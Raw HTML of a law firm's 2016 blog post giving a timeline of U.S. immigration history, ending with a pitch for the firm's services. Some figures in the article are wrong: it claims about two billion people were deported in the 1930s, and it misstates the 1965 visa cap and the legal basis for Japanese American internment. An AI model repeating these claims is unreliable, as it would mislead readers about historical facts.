</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>                	<div class="clear"></div><!--end clear-->
			</div><!--end dropdowns-->
		</nav><!--end mainmenu-->
         	<div class="clear"></div><!--end clear-->
	</div><!--end content-top-2017-->
<div id="info-blue-tab">
	<div class="content-internals-2017">

	<div class="left-area-blue-tab">
		
		<img data-opt-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"
	 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="+7 495 1284791"
		class="phone-txt-icon" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20" data-lazy-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"><noscript><img data-opt-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"
		src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png" alt="+7 495 1284791"
		class="phone-txt-icon" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20"></noscript>
		<a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>


		|
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/themes/theme53095/images/whats.png"/><noscript><img src="https://www.aantlaw.com/wp-content/themes/theme53095/images/whats.png"/></noscript>

		<a href="https://wa.me/13479777774" target="_blank">+1 (347) 977-7774</a>

		|

		<img data-opt-src="https://www.aantlaw.com/wp-content/themes/img/text.png"
	 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
		alt="text-us" class="" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20" data-lazy-src="https://www.aantlaw.com/wp-content/themes/img/text.png"><noscript><img data-opt-src="https://www.aantlaw.com/wp-content/themes/img/text.png"
		src="https://www.aantlaw.com/wp-content/themes/img/text.png"
		alt="text-us" class="" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20"></noscript>

		<span style="font-family:'Lato-Light'; text-transform:uppercase;">
		Text Us At:
		<a href="sms:1 (718) 924-2896" target="_blank">+1 (718) 924-2896</a>
		</span>


		      </div><!--end left-area-blue-tab-->

	  <div class="right-are-blue-tab">
	   
        <div class="button-book-consultation">
        <a href="book-your-consultation/">BOOK A CONSULTATION</a>
			 <a href="#" class="message">SEND US A MESSAGE</a>
		</div>

                
	  </div><!--end right-are-blue-tab-->

	</div><!--end content-internals-2017-->
</div><!--end info-blue-tab-->
</div><!--end header-2017-->


	<section id="banner-cta-2017" class="animatedParent compress" style="background:url() no-repeat; background-size:cover;">
		<!-- <a href="tel:2127295720"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="212 729-5720" class="phone-2017" data-lazy-src="/images/phone-2017.png"/><noscript><img src="/images/phone-2017.png" alt="212 729-5720" class="phone-2017"/></noscript></a>-->
				<div class="clear"></div><!--end clear-->
		<div class="content-internals-2017">
											   <div class="bullets-home-2017 animated bounceInLeft delay-750"></div><!--end bullets-home-2017-->
		</div><!--end content-internlas-2017-->
	</section><!--end banner-cta-2017-->

<!--<div class="cover" style="position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; background:#000; background-cover:contain; z-index: 9999;" text-align:center;><div style="width:100%; text-align:center; padding-top:100px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width:90%; max-width:700px;" alt="loading" data-lazy-src="https://www.aantlaw.com/loading.png"/><noscript><img src="https://www.aantlaw.com/loading.png" style="width:90%; max-width:700px;" alt="loading"/></noscript><br/><br/><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/loading.gif"/><noscript><img src="https://www.aantlaw.com/loading.gif"/></noscript></div></div>-->
<div class="livechat" style="margin-left:10px !important;">

      <div id="cihnv5" style="z-index:100;position:absolute"></div>
      <div id="schnv5" style="display:none"></div>
      <div id="sdhnv5" style="display:none"></div>
      <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
       var sehnv5=document.createElement("script"); sehnv5.type="text/javascript"; var sehnv5s=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/1lyfr0fm99zd40dwog66ki63px/safe-standard.js?ps_h=hnv5&ps_t="+new Date().getTime();setTimeout("sehnv5.src=sehnv5s;document.getElementById('sdhnv5').appendChild(sehnv5)",1)
      </script>

</div>

<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
<link data-minify="1" rel="stylesheet" href="https://aantlaw.com/wp-content/cache/min/1/ajax/libs/font-awesome/7.0.1/css/all.min.css?ver=1767733424" crossorigin="anonymous" referrerpolicy="no-referrer" />
<main id="primary" class="law-single-post-fullwidth">
            <!-- TÍTULO DEL POST -->
        <header class="law-post-header-full content-internals-2017">
            <!-- CATEGORÍA (arriba del título) -->
                    <div class="law-post-category-top">
                <a href="https://aantlaw.com/category/immigration-en/" class="law-category-link">
                    Immigration                </a>     <!-- Tiempo de lectura (opcional) -->
                                    <span class="law-meta-separator">•</span>
                    <span class="law-reading-time">
                        6 min read
                    </span>
                            </div>
                    <h1 class="law-post-title-full">Immigration History in the U.S., Facts and Changes</h1>
             <!-- METADATOS: AUTOR Y FECHA (debajo del título, antes del contenido) -->
        <div class="law-post-meta-full">
            <div class="law-meta-author">
                 <!-- FECHA junto al autor -->
               
                <time class="law-post-date-inline" datetime="2016-09-12T10:31:19+00:00">
                    September 12, 2016                </time>
                                <div>
                  <span class="law-byline-label">By </span><a href="https://aantlaw.com/author/admin/" class="law-author-name-link">
                    Alice Antonovsky                </a>
                </div>
            </div>
        </div>
          

        <!-- IMAGEN DESTACADA -->
                    <figure class="law-featured-media-full">
                <img width="960" height="640" src="https://aantlaw.com/wp-content/uploads/2016/09/statue-of-liberty.jpg" class="law-featured-image-full wp-post-image" alt="Immigration History in the U.S., Facts and Changes" loading="eager" decoding="async" fetchpriority="high" srcset="https://aantlaw.com/wp-content/uploads/2016/09/statue-of-liberty.jpg 960w, https://aantlaw.com/wp-content/uploads/2016/09/statue-of-liberty-300x200.jpg 300w, https://aantlaw.com/wp-content/uploads/2016/09/statue-of-liberty-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />                            </figure>
                </header>
    <!-- Contenedor Principal Centrado -->
    <div class="law-content-container">

        <!-- CONTENIDO DEL ARTÍCULO -->
        <article class="law-article-content-full">
            <p class="law-first-paragraph"><span style="font-weight: 400;"><strong>The United States of America has always been a land of immigrants</strong> – it’s a kaleidoscope of ethnicities and languages. In the 15th century, the Europeans set their eyes on the New World. <strong>The Spanish and French were the first to settle before the Dutch and English.</strong></span><b> </b>Immigration history in the U.S starts with a<span style="font-weight: 400;"> colonial period with no immigration laws, there were thousands of people who went to the New World for economic opportunities, religious freedom, slave trade and to work as servants.</span></p>
<p><a href="https://www.aantlaw.com/wp-content/uploads/2016/09/In-the-15th-century-the-Europeans-set-their-eyes-on-the-New-World.png"><img decoding="async" class="aligncenter size-full wp-image-3841" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20788'%3E%3C/svg%3E" alt="immigration history of the U.S" width="940" height="788" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2016/09/In-the-15th-century-the-Europeans-set-their-eyes-on-the-New-World.png 940w, https://aantlaw.com/wp-content/uploads/2016/09/In-the-15th-century-the-Europeans-set-their-eyes-on-the-New-World-300x251.png 300w, https://aantlaw.com/wp-content/uploads/2016/09/In-the-15th-century-the-Europeans-set-their-eyes-on-the-New-World-768x644.png 768w" data-lazy-sizes="(max-width: 940px) 100vw, 940px" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/09/In-the-15th-century-the-Europeans-set-their-eyes-on-the-New-World.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-3841" src="https://www.aantlaw.com/wp-content/uploads/2016/09/In-the-15th-century-the-Europeans-set-their-eyes-on-the-New-World.png" alt="immigration history of the U.S" width="940" height="788" srcset="https://aantlaw.com/wp-content/uploads/2016/09/In-the-15th-century-the-Europeans-set-their-eyes-on-the-New-World.png 940w, https://aantlaw.com/wp-content/uploads/2016/09/In-the-15th-century-the-Europeans-set-their-eyes-on-the-New-World-300x251.png 300w, https://aantlaw.com/wp-content/uploads/2016/09/In-the-15th-century-the-Europeans-set-their-eyes-on-the-New-World-768x644.png 768w" sizes="(max-width: 940px) 100vw, 940px" /></noscript></a></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">As a matter of fact, <strong>ever since the country was founded, thousands of immigration laws have been put in place</strong>, reformed and dismantled. Usually representing political statements of people&#8217;s&#8217; perceptions, these laws truly reflected the needs of the time. This timeline covers a brief history of immigration in the United States, with policies and acts put in place, from the first steps, to today&#8217;s globalized world.</span></p>
<h2><b>1790-1820: A Young Nation</b></h2>
<p><span style="font-weight: 400;">By the year 1790, the young nation was a diversity of people from a range of backgrounds. <strong>The first ever national census was launched to try to estimate the number of people living in the U.S. and where they came from.</strong> From a population of 3.9 million, 65% of them were immigrants, coming from England, Scotland, Wales and Ireland. Around 19% of them came from Africa.</span></p>
<p><span style="font-weight: 400;"><strong>After these findings, a limited naturalization act was put in place, exclusively to free white persons of great moral character who had lived in the country for two years.</strong> Unfortunately, indentured servants, indigenous peoples, slaves and free African Americans were excluded from citizenship. <strong>Later, in 1795, the act was amended by Congress, changing the minimum residence requirement to five years to become a citizen.</strong></span><strong> This is still in effect nowadays.</strong></p>
<p><span style="font-weight: 400;">The Naturalization Act of 1798 increased the residency requirement for citizenship from five to fourteen years. However, this was repealed in 1802. Another big change was established in 1819, when for the first time ever, shipmasters were required by law to keep track of all immigrants entering the country.</span></p>
<h3><b>1820-1880: From the Industrial Revolution to the Gold Rush</b></h3>
<p><span style="font-weight: 400;">From 1821 to 1840, the number of immigrants was 742,564. In the next ten years, the number doubled to 1,713,251.</span> <strong>In the first half of the 19th century, thanks to the Industrial Revolution and other factors, </strong><span style="font-weight: 400;"><strong>Europe contributed to mass immigration to the country.</strong> Many immigrants worked on the transcontinental railroad, living in towns along the way. In addition to that, word of the California Gold Rush drew immigrants from both Europe and Asia. </span></p>
<h3><b>1880- 1930: Traveling Made Easier</b></h3>
<p><span style="font-weight: 400;">Advances in technology enabled immigration as of 1880. Steam-powered ocean liners made traveling easier, ultimately enhancing immigrants’ mobility. Farming improvements created surplus labor as the Industrial Revolution disseminated to Eastern Europe. </span></p>
<p><span style="font-weight: 400;"><strong>A flood of immigrants arrived. Southern Europeans, including Greeks and Italians, as well as Eastern Europeans who spoke Slavic languages such as Russians, Hungarians and Polish</strong> were part of the bulk of immigrants that entered the country – <strong>twelve million via Ellis Island!</strong></span></p>
<p><span style="font-weight: 400;">During these years, a number of conditions were set and regulations were put in place such as the Chinese Exclusion Act for immigrants. In addition, other acts passed by the government made knowledge of the English language a requirement – a minimum of literacy skills was needed. This way, incoming immigrants were skillful and better-trained, becoming true contributors to society.</span></p>
<h3><b>1930-1965: Deportations</b></h3>
<p><span style="font-weight: 400;">A new era in immigration history was ushered by the Immigration Act of 1924. Even if it curtailed the number of European immigrants, it quickly opened up the way for immigrants from Mexico, the Caribbean, South America and Central America to come to the U.S. – legally or illegally.</span> <span style="font-weight: 400;">But, <strong>during the Great Depression that took place during the 1930s, Franklin D. Roosevelt&#8217;s administration closed the country to immigrants.</strong></span></p>
<p><span style="font-weight: 400;">Laws were appointed to deprive Mexicans of employment, while the U.S. immigration policy was tightened.</span> <span style="font-weight: 400;"><strong>Thousands were deported back to Mexico, whether an illegal or legal immigrant.</strong> Why is that so? Due to the dire economic situation – less Mexicans meant more jobs for Americans. Sadly, it has been estimated that around two billion were deported from the U.S., half of which were actually American citizens.</span></p>
<p><a href="https://www.aantlaw.com/wp-content/uploads/2016/09/Great-Dep.png"><img decoding="async" class="aligncenter size-full wp-image-3842" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20788'%3E%3C/svg%3E" alt="deportations" width="940" height="788" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2016/09/Great-Dep.png 940w, https://aantlaw.com/wp-content/uploads/2016/09/Great-Dep-300x251.png 300w, https://aantlaw.com/wp-content/uploads/2016/09/Great-Dep-768x644.png 768w" data-lazy-sizes="(max-width: 940px) 100vw, 940px" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/09/Great-Dep.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-3842" src="https://www.aantlaw.com/wp-content/uploads/2016/09/Great-Dep.png" alt="deportations" width="940" height="788" srcset="https://aantlaw.com/wp-content/uploads/2016/09/Great-Dep.png 940w, https://aantlaw.com/wp-content/uploads/2016/09/Great-Dep-300x251.png 300w, https://aantlaw.com/wp-content/uploads/2016/09/Great-Dep-768x644.png 768w" sizes="(max-width: 940px) 100vw, 940px" /></noscript></a></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Under the Aliens and Enemy Act, <strong>the government ordered the removal of Japanese Americans living in the Pacific coast after the bombing.</strong> After this act, approximately 120,000 Japanese-Americans were transferred to internment camps right outside the &#8220;exclusion area&#8221; of the West coast.</span></p>
<p><span style="font-weight: 400;">Lastly, due to a huge number of refugees arriving from war-torn Europe, standard levels of immigration resumed post World War II. Encouraged by the Displaced Persons Act passed in 1948, refugees found an abundance of work in the United States since most of the women who had worked during the war returned to their roles in their homes.</span></p>
<h3><b>1965-The Present Year</b></h3>
<p><span style="font-weight: 400;">Setting 170, 000 visas per country per year, this act provided a visa system that was no longer based on nationality and race.</span> <span style="font-weight: 400;">And, unexpectedly, instead of seeing more European immigrants, most of the immigrants now come from Latin America and Asia. Today, more than ever, the U.S. is a mixture of cultures, ethnicities, religions, and languages.</span></p>
<p><span style="font-weight: 400;">Immigrants can enter the U.S. by land routes through Mexico and Canada, by air and by sea.</span> <span style="font-weight: 400;">That’s why, through the 80s and 90s, illegal immigration was a persistent topic of debate.</span> <span style="font-weight: 400;">In fact, in 1986, <strong>the U.S. government granted amnesty to over 3 million aliens via the Immigration Reform Act.</strong> During the early 90s, the anti-immigrant feeling started to regain resonance.</span></p>
<p><span style="font-weight: 400;">Nevertheless, immigration rates have soared between the late 90s and the present year. Foreigners move to the US looking for the American dream, to rejoin their loved ones and make the most of higher wages and financial opportunities. In addition to that, they may also be escaping terrible issues in their home countries, such as oppression and unemployment. The United States of America has an increasingly growing appeal that will not fade. </span></p>
<h3><strong>The Bottom Line</strong></h3>
<p><span style="font-weight: 400;">Even after the terrorist attacks of September 11, 2001, that forced the U.S government to enforce the Patriot Act of 2001 which provided the appropriate tools required to intercept terrorism, the U.S. kept its commitment to happily welcoming immigrants, while supporting their participation and integration in American civic culture.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Keep in mind that, legally, there is a range of ways to live and work in the country. If you’re thinking about immigrating to the United States, bringing your own history, traditions and ideas, you should consider contacting our licensed and experienced attorneys. At the</span> <a href="https://www.aantlaw.com/immigration/immigration-law-firm/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Law offices of Alice Antonovsky</span></a><span style="font-weight: 400;">, we give personalized advice and provide our clients with confidential consultations.</span></p>
<p><span style="font-weight: 400;">Do not hesitate to give us a call at 1.718.924.2896. Please feel free to kindly leave your comments below. We can work as a team to achieve your immigration objectives and goals.</span></p>
<p>&nbsp;</p>
            
            <!-- Paginación interna del artículo -->
                    </article>

        <!-- ETIQUETAS (TAGS) -->
                    <div class="law-tags-section-full">
                <h3 class="law-tags-title-full">Tags:</h3>
                <div class="law-tags-list-full">
                    <a href="https://aantlaw.com/tag/immigration-en/" class="law-tag-link">immigration</a><a href="https://aantlaw.com/tag/immigration-facts/" class="law-tag-link">immigration facts</a><a href="https://aantlaw.com/tag/immigration-history-in-the-u-s/" class="law-tag-link">Immigration History in the U.S</a>                </div>
            </div>
        
       <!-- BARRA DE COMPARTIR SOCIAL-->
        <div class="law-social-share-top">
            <div class="law-social-share-bar">
                <span class="law-share-label">Share:</span>
                
                <!-- WhatsApp -->
                <a href="https://wa.me/?text=Immigration+History+in+the+U.S.%2C+Facts+and+Changes+-+https%3A%2F%2Faantlaw.com%2Fimmigration-history-u-s-facts-changes%2F" 
                   class="law-social-share-link law-share-whatsapp" 
                   target="_blank" 
                   title="Share on WhatsApp"
                   data-share-channel="whatsapp">
                    <i class="fab fa-whatsapp"></i>
                </a>
                
                <!-- Facebook -->
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faantlaw.com%2Fimmigration-history-u-s-facts-changes%2F" 
                   class="law-social-share-link law-share-facebook" 
                   target="_blank" 
                   title="Share on Facebook"
                   data-share-channel="facebook">
                    <i class="fab fa-facebook-f"></i>
                </a>
                
                <!-- LinkedIn -->
                <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faantlaw.com%2Fimmigration-history-u-s-facts-changes%2F&title=Immigration+History+in+the+U.S.%2C+Facts+and+Changes" 
                   class="law-social-share-link law-share-linkedin" 
                   target="_blank" 
                   title="Share on LinkedIn"
                   data-share-channel="linkedin">
                    <i class="fab fa-linkedin-in"></i>
                </a>
                
                <!-- X (Twitter) -->
                <a href="https://twitter.com/intent/tweet?text=Immigration+History+in+the+U.S.%2C+Facts+and+Changes&url=https%3A%2F%2Faantlaw.com%2Fimmigration-history-u-s-facts-changes%2F" 
                   class="law-social-share-link law-share-twitter" 
                   target="_blank" 
                   title="Share on X (Twitter)"
                   data-share-channel="twitter">
                    <i class="fab fa-x-twitter"></i>
                </a>
                
                <!-- Email -->
                <a href="mailto:?subject=Check%20this%20article%3A%20Immigration%20History%20in%20the%20U.S.%2C%20Facts%20and%20Changes&body=Immigration%20History%20in%20the%20U.S.%2C%20Facts%20and%20Changes%0A%0Ahttps%3A%2F%2Faantlaw.com%2Fimmigration-history-u-s-facts-changes%2F" 
                   class="law-social-share-link law-share-email" 
                   title="Share via Email"
                   data-share-channel="email">
                    <i class="fas fa-envelope"></i>
                </a>
                
                <!-- Copy Link -->
                <button class="law-social-share-link law-share-copy" 
                        title="Copy link to clipboard"
                        data-copy-url="https://aantlaw.com/immigration-history-u-s-facts-changes/">
                    <i class="fas fa-link"></i>
                </button>
            </div>
        </div>
        <!-- NAVEGACIÓN ENTRE POSTS
        <nav class="law-post-navigation-full">
            <div class="law-nav-previous-full">
                                    <span class="law-nav-label">Previous Article</span>
                    <a href="https://aantlaw.com/determine-eligible-united-states-asylum-protectio/" class="law-nav-link">
                        <h4 class="law-nav-title">How to Determine If You Are Eligible For Asylum in the United States</h4>
                    </a>
                            </div>
            
            <div class="law-nav-next-full">
                                    <span class="law-nav-label">Next Article</span>
                    <a href="https://aantlaw.com/family-reunited-unlawful-presence-waiver/" class="law-nav-link">
                        <h4 class="law-nav-title">Family Reunited With an Unlawful Presence Waiver</h4>
                    </a>
                            </div>
        </nav> -->

    </div> <!-- Fin .law-content-container -->

<!-- ==========================================================================
     SECCIÓN DE POSTS RELACIONADOS
     ========================================================================== -->		
	<div id="section-06-form-apply">

	    <div class="content-lp">
		      <div class="title-form-apply">
	      Send Us a Message<br />
	      </div>

	      <div class="subtitle-form-apply" style="display:none">
	      to get honest and reliable advice from Immigration Lawyer, Alice Antonovsky
	      </div>
	     <!--id form 20-->
		 <script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script>
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "a1eb7ab7-83bf-4d95-817e-1911e540b3cd"
  });
</script>
		
	      <!--<form action="#" method="post">
	        <input type="text" class="input-footer-lp-01" placeholder="NAME">
	        <input type="text" class="input-footer-lp-01" placeholder="EMAIL">
	        <input type="text" class="input-footer-lp-02" placeholder="MESSAGE">

	        <button class="submit-lp">SUBMIT</button>
	      </form> -->
	      <div class="clearfix"></div>
		  
	    </div>
		
	  </div><!--end section-06-form-apply-->

<section class="law-related-content-section-grid">
    <div class="content-internals-2017">
        
        <div class="law-related-grid-layout-asymmetric">
            
            <!-- Columna LEFT: UP NEXT en Grid (2/3) -->
            <div class="law-upnext-grid-column">
                <header class="law-section-header">
                    <h2 class="law-section-title">Up next</h2>
                </header>
                
                <div class="law-upnext-grid">
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/debunking-usa-illegal-immigration-myths/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20440'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Illegal Immigration: Debunking Myths and Understanding the Realities" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-768x560.jpg 768w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-300x219.jpg 300w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-1024x747.jpg 1024w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration.jpg 1481w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-768x560.jpg" /><noscript><img width="604" height="440" src="https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-768x560.jpg" class="law-grid-thumb wp-post-image" alt="Illegal Immigration: Debunking Myths and Understanding the Realities" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-768x560.jpg 768w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-300x219.jpg 300w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-1024x747.jpg 1024w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration.jpg 1481w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Illegal Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Illegal Immigration: Debunking Myths and Understanding the Realities</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        3 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/5-questions-ask-hiring-immigration-lawyer/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20340'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="5 Questions to Ask Before Hiring an Immigration Lawyer" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-768x432.jpg 768w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-300x169.jpg 300w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-1024x576.jpg 1024w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-1536x864.jpg 1536w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer.jpg 1920w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-768x432.jpg" /><noscript><img width="604" height="340" src="https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-768x432.jpg" class="law-grid-thumb wp-post-image" alt="5 Questions to Ask Before Hiring an Immigration Lawyer" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-768x432.jpg 768w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-300x169.jpg 300w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-1024x576.jpg 1024w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-1536x864.jpg 1536w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer.jpg 1920w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Attorneys                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">5 Questions to Ask Before Hiring an Immigration Lawyer</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        5 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/trump-suspending-immigrant-visas-explained/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="403" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20403'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2-7-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-7-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-7-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-7.png 1200w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/2-7-768x512.png" /><noscript><img width="604" height="403" src="https://aantlaw.com/wp-content/uploads/2-7-768x512.png" class="law-grid-thumb wp-post-image" alt="Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/2-7-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-7-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-7-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-7.png 1200w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        5 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/public-charge-rule/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
